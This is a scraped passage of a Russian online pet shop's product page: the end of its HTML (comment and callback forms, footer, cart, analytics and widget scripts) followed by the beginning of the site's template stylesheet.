                    <input placeholder="Ваше имя" type="text" name="user_name" class="form-control" id="ec-user_name-resource-29693" value="">
                    <span class="ec-error help-block" id="ec-user_name-error-resource-29693"></span>
                </div>
            </div>
            <div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-12">
                <div class="comments-box">
                    <label for="ec-user_email-resource-29693">Электронная почта</label>
                    <input placeholder="Электронная почта"   type="text" name="user_email" class="form-control" id="ec-user_email-resource-29693" value="">
                    <span class="ec-error help-block" id="ec-user_email-error-resource-29693"></span>
                </div>
            </div>
            
            
            <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
                <div class="comments-box">
                    <label for="ec-text-resource-29693" class="control-label">Ваше сообщение</label>
                    <textarea type="text" name="text" class="form-control" cols="35" rows="5" id="ec-text-resource-29693"></textarea>
                    <span class="ec-error help-block" id="ec-text-error-resource-29693"></span>
                </div>
            </div>
            
            <div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-12">
                <div class="comments-box">
                                        <div class="ec-form__row">
    <div class="ec-captcha" id="resource-29693-captcha"></div>
    <span class="ec-error help-block" id="resource-29693-captcha-error"></span>
</div>
                    <div class="form-actions">
                        <button type="submit" class="theme-btn" name="send" /> Отправить</button>
                    </div>
                   
                </div>
            </div>
        </div>
    </form>
    <div id="ec-form-success-resource-29693"></div>
</div>
                                 </div>
                              
                           </div>
                           <div class="tab-pane" id="questions" role="tabpanel">
                               <!-- Put this script tag to the <head> of your page -->
                                <script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>

                            <script type="text/javascript">
                              VK.init({ apiId: 7906146, onlyWidgets: true });
                            </script>
                            
                            <!-- Put this div tag to the place, where the Comments block will be -->
                            <div id="vk_comments"></div>
                            <script type="text/javascript">
                            VK.Widgets.Comments("vk_comments", { limit: 10, attach: "*" });
                            </script>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </section>
         <!-- Shop Detail -->
         
   


    					  
                    
	 

    
    </div>      

            <!-- Footer -->
      <footer class="footer-main">
         <div class="footer-dog-images clearfix">
            <div class="footer-dog-box">
               <img src="/template/images/dog1.png" alt="">
            </div>
            <div class="footer-dog-box">
               <img src="/template/images/dog2.png" alt="">
            </div>
            <div class="footer-dog-box">
               <img src="/template/images/dog3.png" alt="">
            </div>
            <div class="footer-dog-box">
               <img src="/template/images/dog4.png" alt="">
            </div>
            <div class="footer-dog-box">
               <img src="/template/images/dog5.png" alt="">
            </div>
            <div class="footer-dog-box">
               <img src="/template/images/dog6.png" alt="">
            </div>
            <div class="footer-dog-box">
               <img src="/template/images/dog7.png" alt="">
            </div>
            <div class="footer-dog-box">
               <img src="/template/images/dog8.png" alt="">
            </div>
         </div>
         <div class="footer-top">
            <div class="container">
               <div class="row">
                  <div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12">
                     <div class="footer-box">
                        <div class="footer-title">
                           <h3 class="theme-title"><i class="fas fa-paw"></i> О Зоомагазине</h3>
                        </div>
                        <div class="footer-content">
                           <p class="theme-description">Мы предлагаем широкий перечень товаров и услуг для ваших любимцев.<br>

В нашем ассортименте большой выбор продуктов для кошек, собак, рыбок, грызунов, птиц и даже экзотических питомцев.<br>

У нас вы можете найти: корма, лакомства, лекарственные средства, оборудование для содержания животных, аксессуары для питомцев.</p>
                           <div class="social-media-box">
                              <ul class="social-icon clearfix">
                                
                                
                                 
                                <li><a href="https://www.instagram.com/zoolapkilyt/" target="_blank"><i class="fab fa-instagram"></i></a></li>
                                <li><a href="https://vk.com/zoolapkiru" target="_blank"><i class="fab fa-vk"></i></a></li>
                                
                                 
                              </ul>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-12">
                     <div class="footer-box">
                        <div class="footer-title">
                           <h3 class="theme-title">Категории</h3>
                        </div>
                        <div class="footer-content">
                           <ul>
                              <li><a href="/koshki/"><i class="fas fa-paw"></i> Кошки</a></li>
                              <li><a href="/sobaki/"><i class="fas fa-paw"></i> Собаки</a></li>
                              <li><a href="/gryizunyi/"><i class="fas fa-paw"></i> Грызуны</a></li>
                              <li><a href="/pticzyi/"><i class="fas fa-paw"></i> Птицы</a></li>
                              <li><a href="/ryibyi/"><i class="fas fa-paw"></i> Рыбы</a></li>
                           </ul>
                        </div>
                     </div>
                  </div>
                  <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12">
                     <div class="footer-box">
                        <div class="footer-title">
                           <h3 class="theme-title">Личный кабинет</h3>
                        </div>
                        <div class="footer-content">
                           <ul>
                              <li><a href="/lichnyij-kabinet/"><i class="fas fa-paw"></i> Аккаунт</a></li>
                              <li><a href="/cart"><i class="fas fa-paw"></i> Корзина</a></li>
                              <!--li><a href="wishlist.html"><i class="fas fa-paw"></i> Wishlist</a></li-->
                              <!--li><a href="privacy-policy.html"><i class="fas fa-paw"></i> Политика конфиденциальности</a></li-->
                              <!--li><a href="return-refund.html"><i class="fas fa-paw"></i> Возврат и возврат средств</a></li-->
                              <li><a href="/contact"><i class="fas fa-paw"></i> Контакты</a></li>
                           </ul>
                        </div>
                     </div>
                  </div>
                  <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12">
                     <div class="footer-box">
                        <div class="footer-title">
                           <h3 class="theme-title">Рассылка новостей</h3>
                        </div>
                        <div class="footer-content">
                           <p class="theme-description">Подпишись и будь всегда вкурсе о наших акциях.</p>
                           <div class="footer-newsletter">
                              <input class="form-control" type="email" name="email" placeholder="Email...">
                              <button class="subscribe-btn">Подписаться</button>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
         <div class="footer-copyright">
            <div class="container">
               <div class="row">
                  <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-12">
                     <div class="copyright-box">
                        <p> © 2003-2021 ЗООЛАПКИ Зоомагазин. Все права защищены.<br></p>
                     </div>
                  </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-12">
                     <div class="payment-box">
                        <div class="payment-card-ico"></div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </footer>
      <!-- Footer -->
      <div class="modalcc" id="callback">
    <div class="title">Заказать звонок</div>
    <div class="rf">
        <form method="post" class="ajax_form">
    <div class="form-group">
        <input type="text" placeholder="Ваше имя *" class="form-control required" name="fio" value="">
    </div>
    <div class="form-group">
        <input type="text" placeholder="Телефон *" class="form-control required tel" name="tel" value="">
    </div>
    <div class="push10"></div>
    <div class="agreement form-group">
        <input type="checkbox" name="agreement" id="agreement1" class="required">
        <label for="agreement1">
            <i class="material-icons checked">check_box</i> 
            <i class="material-icons no-checked">check_box_outline_blank</i> 
            Даю согласие на <a href="/contact" target="_blank">обработку персональных данных</a> *
        </label>
    </div>
    <input type="submit" class="btn mid block" value="Отправить" name="callbackbtn" />

	<input type="hidden" name="af_action" value="43da9291bb381bfbb44ad8ee3b9325a3" />
</form>
    </div>
</div>
      <!-- Shopping Cart Slide -->
      <div class="theme-slide-box shopping-cart-slide">
         <div class="theme-slide-inner">
            <div class="slide-header">
               <h3 class="theme-title">Корзина</h3>
               <span>Товаров: <span class="ms2_total_count">0</span></span>
               <i class="slide-close fas fa-times-circle"></i>
            </div>
            <div class="slide-content">
               
                <ul id="mc-dynamic">
    
</ul>

            </div>
            <div class="slide-content-footer text-center">
               <h3 class="theme-title">Итого: <span class="ms2_total_cost">0</span> руб.</h3>
               <ul>
                  <li><a href="/cart" class="theme-btn">В Корзину</a></li>
                  <li><a href="/checkout" class="theme-btn">Оформить</a></li>
               </ul>
            </div>
         </div>
      </div>
      <!-- Shopping Cart Slide -->
      <!-- Preloader -->
      <div class="theme-preloader">
         <span><img src="/template/images/dog-preloader.gif" alt=""></span>
      </div>
      <!-- Preloader -->
      <!-- Page Up -->
      <a id="page-up" class="page-up-box"><i class="fas fa-arrow-alt-circle-up"></i></a>
      <!-- Page Up -->
     
         <!-- Javascript -->
      
      <script src="/template/js/jquery.min.js"></script>
     <script src="/template/js/jquery.fancybox.js"></script>
   
      <script src="/template/js/jquery.form.js"></script>
      <script src="/template/js/bootstrap.min.js"></script>
      <script src="/template/js/owl.carousel.min.js"></script>
      <script src="/template/js/wow.min.js"></script>
      <script src="/template/js/jquery.cookie.min.js"></script>
      <script src="/template/js/custom.js"></script>
      <script src="/template/js/scripts.js"></script>
      <script src="/assets/components/msminicartdynamic/js/web/msminicartdynamic.js"></script>
      
      <script>
         function makeTimer() {
           //      var endTime = new Date("29 April 2018 9:56:00 GMT+01:00");  
           var endTime = new Date("31 December 2020 9:56:00 GMT+01:00");
           endTime = (Date.parse(endTime) / 1000);

           var now = new Date();
           now = (Date.parse(now) / 1000);

           var timeLeft = endTime - now;

           var days = Math.floor(timeLeft / 86400);
           var hours = Math.floor((timeLeft - (days * 86400)) / 3600);
           var minutes = Math.floor((timeLeft - (days * 86400) - (hours * 3600)) / 60);
           var seconds = Math.floor((timeLeft - (days * 86400) - (hours * 3600) - (minutes * 60)));

           if (hours < "10") {
             hours = "0" + hours;
           }
           if (minutes < "10") {
             minutes = "0" + minutes;
           }
           if (seconds < "10") {
             seconds = "0" + seconds;
           }

           $(".days").html(days + "<span>Days</span>");
           $(".hours").html(hours + "<span>Hours</span>");
           $(".minutes").html(minutes + "<span>Minutes</span>");
           $(".seconds").html(seconds + "<span>Seconds</span>");

         }
         setInterval(function () {
           makeTimer();
         }, 1000);
         
      </script>
      
      <!-- Javascript -->
      <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){ (m[i].a=m[i].a||[]).push(arguments) };
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(27803325, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/27803325" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 85355926, { expandTimeout: "15000",tooltipButtonText: "Есть вопрос?" });
</script>
     
    
    <script>
         function ChangeImage(a) {
          document.getElementById("image-change").src = a;
          }
    </script>
    


   <script src="/assets/components/minishop2/js/web/default.js?v=d667606381"></script>
<script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script>
<script src="/assets/components/minishop2/js/web/message_settings.js"></script>
<script src="/assets/components/msearch2/js/web/default.js"></script>

	<script type="text/javascript">
		if ($("form.msearch2").length) {
			mSearch2.Form.initialize("form.msearch2");
		}
	</script>
<script src="/assets/components/easycomm/js/web/ec.default.js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=easyCommReCaptchaCallback&render=explicit&hl=ru" async defer></script>
<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":29693});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zoo-lapki.ru/template/css/style.css
body_size: 11698
content:
/*
* Template Name : Pet shop Ecommerce HTML Template
* Version : 1.0.0
* Created by : Pet shop Ecommerce HTML Template
* File: Main Css 
*/

/*
====================================
[ CSS TABLE CONTENT ]
------------------------------------
    1.0 - Custom
    2.0 - header
    3.0 - slider css
    4.0 - furry friend css
    5.0 - product css
    6.0 - our service css
    7.0 - product category css
    8.0 - blog css
    9.0 - cart and wishlist slide css
    10.0 - preloader css
    11.0 - shop sidebar css
    12.0 - about css
    13.0 - testimonial css
    14.0 - shop detail page css
    15.0 - contact css
    16.0 - cart css
    17.0 - checout css
    18.0 - search css
    19.0 - page content css
    20.0 - faq css
    21.0 - page not found css
    22.0 - order tracking css
    23.0 - color switcher
    24.0 - footer css
    25.0 - keyframe css
-------------------------------------
[ END CSS TABLE CONTENT ]
=====================================
*/
/* =============================================
                Theme Reset Style
============================================= */
@import url('https://fonts.googleapis.com/css2?family=Montserrat+Alternates:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Roboto+Condensed:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');
@import url("login.css");

@import url("bootstrap.min.css");
@import url("owl.carousel.min.css");
@import url("animate.min.css");
@import url("color/theme-blue.css");
@import url("color/theme-gold.css");
@import url("color/theme-green.css");
@import url("color/theme-light-blue.css");
@import url("color/theme-pink.css");
@import url("color/theme-purble.css");
@import url("color/theme-rose.css");
body{
	font-family: 'Roboto', sans-serif !important;
}
ul,
li{
	padding: 0px;
	margin: 0px;
	list-style: none;
}
img {
    max-width: 100%;
}
a{
    color:#f7941d;
    text-decoration: none !important;
}
::-moz-selection {
  color: #ffffff;
  background: #f7941d;
}
::selection {
  color: #ffffff;
  background: #f7941d;
}
/* custom */
::-webkit-scrollbar-track {
    -webkit-box-shadow: none;
    background-color: #cccccc;
}
::-webkit-scrollbar {
    width: 6px;
    height: 2px;
    background-color: #F5F5F5;
}
::-webkit-scrollbar-thumb {
    background-color: #f7941d;
}
.show-more-btn {
    margin-top: 30px;
}
.theme-btn {
    color: #fff;
    text-decoration: none;
    font-weight: bold;
    font-size: 16px;
    border: 2px solid #f7941d;
    padding: 12px 40px;
    border-radius: 4px 4px;
    visibility: visible;
    display: inline-block;
    outline: 0 !important;
    text-transform: uppercase;
    background-color: #f7941d;
    font-family: 'Roboto Condensed', sans-serif;
    cursor: pointer;
    position: relative;
    transition: all 0.2s;
    line-height: normal;
    text-align: center;
}
.theme-btn.btn-light {
    background-color: #f3f3f3;
    border-color: #f3f3f3;
    color: #222;
}
.theme-btn.disable {
    cursor: no-drop;
    opacity: .5;
}
.theme-btn:hover {
    background-color: transparent;
    color: #f7941d;
}
.owl-loaded {
    overflow: hidden;
}
.owl-item {
    float: left;
}
.owl-dots .owl-dot {
    padding: 0px;
    height: 9px;
    width: 25px;
    background-color: #000;
    border: 0px;
    border-radius: 20px;
    margin: 0px 4px;
    cursor: pointer;
    outline: 0;
}
.owl-dots .owl-dot.active {
    background-color: #f7941d;
}
.page-paddings {
    padding: 30px 0px;
    position: relative;
}
.page-background {
    padding: 80px 0px;
    background-image: url(../images/background.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center bottom;
}
.page-title {
    margin-bottom: 30px;
}
.page-title h2 {
    font-size: 40px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    color: #222;
    margin-bottom: 8px;
    text-transform: lowercase;
}
.page-title h2:first-letter {
    text-transform: uppercase;
}
.page-title p {
    font-size: 16px;
    max-width: 600px;
    margin: 0px auto;
    color: #666;
}
.theme-title {
    font-size: 20px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 600;
    color: #222;
    margin-bottom: 4px;
}
.theme-title > a {
    color: #222;
    text-decoration: none !important;
    transition: all 0.5s;
}
.theme-title > a:hover {
    color: #f7941d;
}
.theme-description {
    font-size: 15px;
    color: #666;
    margin: 0px;
}
.theme-input-box {
    position: relative;
}
.theme-input-box .form-control {
    border: 1px solid #eee;
    font-size: 15px;
    color: #666;
    padding: 12px 15px;
    outline: 0;
    box-shadow: 0px 0px 15px #eeeeee;
    height: auto !important;
}
.custom-checkbox .custom-control-input:checked~.custom-control-label::before,
.custom-control-input:active~.custom-control-label::before,
.custom-radio .custom-control-input:checked~.custom-control-label::before {
    background-color: #f7941d;
}
.custom-control-input:focus~.custom-control-label::before{
    box-shadow: none;
}
.page-up-box {
    font-size: 40px;
    color: #f7941d !important;
    position: fixed;
    bottom: 15px;
    right: 20px;
    z-index: 9;
    cursor: pointer;
    transition: all 0.5s;
    opacity: 0;
    visibility: hidden;
}
.page-up-box.show {
    opacity: 1;
    visibility: visible;
}
.modal-header, 
.remove-popup .modal-content {
    position: relative;
}
.modal-content .modal-body {
    padding: 25px 30px 15px;
}
.modal-header .close, 
.modal-content .close {
    outline: none !important;
    color: #B5B5C3;
    -webkit-transition: color 0.15s ease, background-color 0.15s ease, border-color 0.15s ease, -webkit-box-shadow 0.15s ease;
    transition: color 0.15s ease, background-color 0.15s ease, border-color 0.15s ease, -webkit-box-shadow 0.15s ease;
    transition: color 0.15s ease, background-color 0.15s ease, border-color 0.15s ease, box-shadow 0.15s ease;
    transition: color 0.15s ease, background-color 0.15s ease, border-color 0.15s ease, box-shadow 0.15s ease, -webkit-box-shadow 0.15s ease;
    padding: 0 !important;
    margin: 0 !important;
    line-height: 0;
    color: #3F4254 !important;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    right: 15px;
}
.modal-header .close > i, 
.modal-content .close > i {
    -webkit-transition: color 0.15s ease, background-color 0.15s ease, border-color 0.15s ease, -webkit-box-shadow 0.15s ease;
    transition: color 0.15s ease, background-color 0.15s ease, border-color 0.15s ease, -webkit-box-shadow 0.15s ease;
    transition: color 0.15s ease, background-color 0.15s ease, border-color 0.15s ease, box-shadow 0.15s ease;
    transition: color 0.15s ease, background-color 0.15s ease, border-color 0.15s ease, box-shadow 0.15s ease, -webkit-box-shadow 0.15s ease;
    color: #3F4254 !important;
    font-size: 16px;
}
.modal-content .close {
    top: 25px;
    right: 20px;
}
.modal-header .close:hover, 
.modal-header .close > i:hover, 
.modal-content .close:hover, 
.modal-content .close > i:hover {
    color: #f7941d !important;
}
.remove-popup .theme-remove-box {
    padding: 25px 0px;
}
.theme-remove-box h2 {
    font-size: 22px;
    color: #000;
    font-weight: 500;
    text-align: center;
    margin: 0px;
}
.modal-footer .theme-btn {
    padding: 8px 16px;
}
.modal-backdrop.show {
    opacity: .7;
}
.theme-error-message {
    font-size: 18px;
    text-transform: uppercase;
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
    padding: 15px 15px;
    text-align: center;
    position: fixed;
    bottom: -100%;
    z-index: 99;
    font-weight: 600;
    width: 100%;
    line-height: normal;
    transition: all 0.5s;
}
.theme-error-message.message-sucsess {
    color: #155724;
    background-color: #d4edda;
}
.theme-error-message.active {
    bottom: 0px;
}
.theme-error-message p {
    margin: 0px;
}
/* custom */
/* header */
.header-top {
    background-image: url(../images/header-bg.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center bottom;
    padding: 12px 0px 16px;
}
.header-top-left > ul > li,
.header-top-right > ul > li {
    float: left;
    margin-right: 15px;
}
.header-top-left > ul > li:last-child,
.header-top-right > ul > li:last-child {
    margin-right: 0px;
}
.header-top-left > ul > li > a,
.header-top-right > ul > li > a {
    font-size: 16px;
    color: #fff;
}
.header-top-left > ul > li > a > i,
.header-top-right > ul > li > a > i {
    margin-right: 4px;
}
.header-top-right > ul {
    float: right;
}
.header-bottom {
    padding: 0;
}
.header-bottom.fixed-header {
    position: fixed;
    top: 0px;
    left: 0px;
    right: 0px;
    z-index: 99;
    background-color: #fff;
    box-shadow: 0px 0px 10px #ccc;
    animation: slide-down 0.7s;
}
.header-main .header-logo > a > img {
    max-height: 44px;
    margin: 5px 0px;
}
span.theme-logo {
    height: 40px;
    width: 160px;
    display: inline-block;
    background-image: url(../images/logo.png);
    background-size: contain;
    background-repeat: no-repeat;
}
.header-main-menu .bg-light {
    background: transparent !important;
    padding: 0px;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav {
    width: 100%;
    justify-content: flex-end;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item {
    position: relative;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-dropdown {
    width: 250px;
    background-color: #fff;
    position: absolute;
    top: 100%;
    z-index: 9;
    box-shadow: 0px 0px 0px #cccccc;
    border: 1px solid #eee;
    border-radius: 0px 0px 15px 15px;
    transform: scale(0);
    -webkit-transform: scale(0); /* Safari & Chrome */
    -moz-transform: scale(0); /* Firefox */
    -ms-transform: scale(0); /* Internet Explorer */
    -o-transform: scale(0); /* Opera */
    transition: all 0.5s;
    visibility: hidden;
    opacity: 0;
    margin-top: 12px;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item:hover > .nav-dropdown {
    transform: scale(1);
    -webkit-transform: scale(1); /* Safari & Chrome */
    -moz-transform: scale(1); /* Firefox */
    -ms-transform: scale(1); /* Internet Explorer */
    -o-transform: scale(1); /* Opera */
    visibility: visible;
    opacity: 1;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-dropdown > li:last-child{
    padding-bottom: 0px;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-dropdown > li > a {
    font-size: 16px;
    color: #212529;
    display: block;
    padding: 12px 12px;
    transition: all 0.5s;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-dropdown > li > a.active, 
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-dropdown > li > a:hover {
    background: #eaeaea;
    color: #222;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link {
    padding: 0px;
    font-family: 'Roboto Condensed', sans-serif;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link {
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 18px;
    text-transform: uppercase;
    border: 0;
    font-weight: 600;
    display: block;
    padding: 10px 18px;
    color: #000;
    transition: all 0.5s;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link:hover,
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link.active{
    color: #f7941d;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item > .nav-link > i {
    margin-left: 2px;
}
.header-right-btn > ul > li {
    float: left;
    position: relative;
}
.header-right-btn > ul > li .search-dropdown {
    position: absolute;
    top: -20px;
    margin-top: 14px;
    width: 0px;
    opacity: 0;
    visibility: hidden;
    right: 0px;
    transition: all 0.5s;
}
.header-right-btn > ul > li .search-dropdown.search-active {
    width: 350px;
    opacity: 1;
    visibility: visible;
}
.header-right-btn > ul > li .search-dropdown > li > .header-search-box > .form-control {
    border: 0px;
    padding: 15px 15px;
    box-shadow: 0px 0px 15px #eee;
}
.header-right-btn > ul > li  a ,a.header-cart {
    display: block;
    font-size: 24px;
    padding: 5px 12px;
    color: #212529;
    position: relative;
    z-index: 1;
}
.header-right-btn > ul > li  a > .budge, a.header-cart > .budge{
    height: 20px;
    width: 20px;
    display: block;
    background-color: #f7941d;
    border-radius: 100%;
    font-size: 13px;
    text-align: center;
    font-weight: 500;
    color: #ffffff;
    position: absolute;
    top: 4px;
    right: 2px;
}
.header-main-menu .bg-light .navbar-collapse .navbar-nav > .nav-item:last-child > .nav-link{
    padding-right: 0px;
}
/* header */
/* slider css */
.slider-area {
    position: relative;
    z-index: 2;
}
.slider-box-area {
    position: relative;
    background-image: url(../images/background.jpg);
    background-size: cover;
    background-position: bottom center;
    background-repeat: no-repeat;
}
.slider-box-area .slider-banner-img {
    position: absolute;
    bottom: 0px;
    left: 30px;
    right: 0px;
    z-index: 1;
    text-align: left;
}
.slider-box-area .slider-banner-img img {
    max-height: 300px;
}
.slider-area .owl-dots {
    position: absolute;
    bottom: 15px;
    left: 0px;
    right: 0px;
    text-align: center;
}
.slider-area .banner-slider .banner-box .container > .row {
    display: table;
    width: 100%;
    margin: 0px;
}
.slider-area .banner-slider .banner-box .container > .row > div {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
}
.slider-area .banner-slider {
    display: table;
    height: 780px;
    width: 100%;
    position: relative;
}
.slider-area .banner-slider .banner-box {
    display: table-cell;
    vertical-align: middle;
}
.slider-area .banner-box .banner-images {
    position: absolute;
    top: 0px;
    right: 0px;
}
.slider-area .banner-box .banner-images > img {
    max-width: 940px;
}
.banner-description-box {
    position: relative;
    z-index: 1;
}
.banner-description-box > .banner-description-img {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    left: -130px;
    right: 0px;
    text-align: center;
    z-index: -1;
    width: 680px;
    display: none;
}
.banner-box .banner-description > span {
    font-size: 20px;
    font-weight: 600;
    text-align: left;
    font-family: 'Roboto Condensed', sans-serif;
    display: block;
    text-transform: uppercase;
    color: #f7941d;
    margin-bottom: 8px;
    border-radius: 4px 4px;
    letter-spacing: 3px;
}
.banner-box .banner-description > h2 {
    font-size: 56px;
    font-weight: 800;
    margin: 0px;
    display: block;
    font-family: 'Roboto Condensed', sans-serif;
    line-height: 55px;
    text-transform: uppercase;
    margin-bottom: 12px;
}
.banner-box .banner-description > p {
    font-size: 16px;
    max-width: 767px;
    margin: 0px auto 20px;
    line-height: 1.6;
}
.slider-btn .theme-btn {
    box-shadow: 0px 0px 15px #eee;
}
.banner-description > .sl-paw-icon {
    padding: 18px 0px 12px;
    display: none;
}
.slider-area .owl-dots {
    display: none;
}
.slider-area .owl-nav button {
    padding: 0px;
    border: 0px;
    width: 61px;
    height: 41px;
    background: transparent;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); /* Safari & Chrome */
    -moz-transform: translateY(-50%); /* Firefox */
    -ms-transform: translateY(-50%); /* Internet Explorer */
    -o-transform: translateY(-50%); /* Opera */
    cursor: pointer;
    outline: 0;
}
.slider-area .owl-nav button.owl-prev {
    left: 30px;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg); /* Safari & Chrome */
    -moz-transform: rotate(180deg); /* Firefox */
    -ms-transform: rotate(180deg); /* Internet Explorer */
    -o-transform: rotate(180deg); /* Opera */
}
.slider-area .owl-nav button.owl-next {
    right: 30px;
}
.slider-area .owl-nav button > span {
    display: inline-block;
    width: 61px;
    height: 41px;
    background-size: cover;
    background-repeat: no-repeat;
}
.slider-area .owl-nav button > span.sl-arrow-left{
    background-image: url(../images/arrow-left.svg);
}
.slider-area .owl-nav button > span.sl-arrow-right{
    background-image: url(../images/arrow-right.svg);
}
/* slider area */
/* furry friend css */
.category-week-box {
    background-color: #fff;
    box-shadow: 0px 0px 15px #eee;
    padding: 15px 15px;
    border-radius: 15px 15px;
    margin-top: 30px;
}
.category-week-box .theme-title {
    font-size: 18px;
}
.furry-friend-area {
    padding-top: 0px;
}
.furry-friend-box {
    position: relative;
    display: table;
    width: 100%;
    box-shadow: 0px 0px 15px #eee;
    padding: 30px 30px 30px 0px;
    border-radius: 15px 15px;
    margin-top: 30px;
}
.furry-friend-box > .furry-friend-img {
    width: 150px;
    display: table-cell;
    vertical-align: middle;
    padding-left: 15px;
}
.furry-friend-box .furry-friend-content {
    display: table-cell;
    vertical-align: middle;
    padding-left: 30px;
}
.furry-friend-content .furry-top-title {
    margin-bottom: 12px;
}
.furry-friend-content .furry-top-title .theme-description {
    color: #f7941d;
    font-weight: 500;
    font-style: italic;
}
/* furry friend css */
/* product css */
.product-box {
    margin-top: 30px;
    border-radius: 15px 15px;
    overflow: hidden;
    border: 1px solid #eee;
    background-color: #fff;
    padding: 6px 6px;
    position: relative;
}
.product-box.out-of-stock-box::before {
    content: "";
    background-color: #fff;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    border-radius: 15px 15px;
    opacity: .9;
    z-index: 2;
}
.product-box.out-of-stock-box .product-out-stock {
    font-size: 24px;
    letter-spacing: 1px;
    font-family: 'Roboto Condensed', sans-serif;
    text-transform: uppercase;
    font-weight: 800;
    position: absolute;
    top: 50%;
    transform: translateY(-50%) rotate(-25deg);
    -webkit-transform: translateY(-50%) rotate(-25deg); /* Safari & Chrome */
    -moz-transform: translateY(-50%) rotate(-25deg); /* Firefox */
    -ms-transform: translateY(-50%) rotate(-25deg); /* Internet Explorer */
    -o-transform: translateY(-50%) rotate(-25deg); /* Opera */
    left: 0px;
    right: 0px;
    z-index: 2;
    color: #030303;
    text-align: center;
}
.product-box .pro-whislist-ico {
    font-size: 16px;
    color: #f7941d;
    position: absolute;
    top: 18px;
    right: 22px;
    cursor: pointer;
    height: 35px;
    width: 35px;
    background-color: #fff;
    border: 1px solid #eee;
    /* box-shadow: 0px 0px 15px #eee; */
    border-radius: 100%;
    line-height: 36px;
    text-align: center;
    z-index: 1;
}
.product-box .pro-whislist-ico.whislist-show {
    background-color: #f7941d;
    border-color: #f7941d;
    color: #fff;
}
.product-box .product-images img {
    border-radius: 15px 15px 0px 0px;
}
.product-box .prr-new-label {
    background-color: #f7941d;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    padding: 4px 12px;
    display: inline-block;
    border-radius: 5px 5px;
    position: absolute;
    top: 20px;
    left: 20px;
}
.product-box .product-content {
    padding: 20px 15px;
    position: relative;
}
.product-box .product-content::before {
    content: "";
    height: 100%;
    width: 100%;
    background-color: #fff;
    opacity: .9;
    position: absolute;
    top: 0px;
    left: 0px;
    transition: all 0.5s;
